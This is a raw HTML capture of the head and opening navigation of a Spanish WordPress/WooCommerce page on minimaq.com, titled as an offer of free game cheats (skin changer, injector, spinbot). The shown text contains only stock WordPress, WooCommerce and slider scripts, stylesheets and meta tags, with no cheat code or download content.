

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimaq.com/free-legit-rage-cheats-skin-changer-injector-spinbot/
body_size: 40479
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Free Legit &#038; Rage Cheats | Skin Changer, Injector, Spinbot &#8211; Minimaq</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed" href="https://minimaq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed de los comentarios" href="https://minimaq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minimaq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minimaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1765422457' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #49c5b6;--wp--preset--color--dark-color: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minimaq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='navian-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A600%2C100%2C300%2C400%2C400italic%2C600%2C700%7CRoboto%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7COpen+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-libs-css' href='https://minimaq.com/wp-content/themes/navian/assets/css/libs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-theme-styles-css' href='https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532' type='text/css' media='all' />
<link rel='stylesheet' id='navian-style-css' href='https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='navian-style-inline-css' type='text/css'>
@media (max-width: 990px) {nav {position: fixed!important;width: 100%;z-index: 9;}nav.fixed, nav.absolute {position: fixed!important;}.site-scrolled nav{background:#fff!important;top:0!important;}.site-scrolled nav .sub,.site-scrolled nav h1.logo,.site-scrolled nav .module.widget-wrap i{color:#252525!important;}.site-scrolled nav .logo-light{display:none!important;} .site-scrolled nav .logo-dark{display:inline-block!important;}}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='https://minimaq.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://minimaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minimaq.com/wp-json/wp/v2/posts/8253" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minimaq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://minimaq.com/free-legit-rage-cheats-skin-changer-injector-spinbot/" />
<link rel='shortlink' href='https://minimaq.com/?p=8253' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Ffree-legit-rage-cheats-skin-changer-injector-spinbot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Ffree-legit-rage-cheats-skin-changer-injector-spinbot%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://minimaq.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://minimaq.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-ordering {
	display:none;
}
.woocommerce .woocommerce-result-count {
	margin-bottom: 16px;
}

.background-content visible {
	background-size: 200% 100%;
}
.accordion-style-1 li, .accordion-style-3 li {
	margin-bottom:1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-8253 single-format-standard theme-navian woocommerce-no-js normal-layout loading menu-effect-line  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="tlg_preloader"><span class="spinner"></span></div>
			<div class="nav-container full-menu ">
    <nav class="bg-dark">
        <div class="nav-bar ">
    <div class="module left">
        <a class="header-logo" href="https://minimaq.com/">
                        <img class="logo logo-light" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, http://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
            <img class="logo logo-dark" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, https://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
                    </a>
    </div>
    <div class="module widget-wrap mobile-toggle right visible-sm visible-xs">
        <i class="ti-menu"></i>
    </div>
    <div class="module-group right">
        <div class="module left">
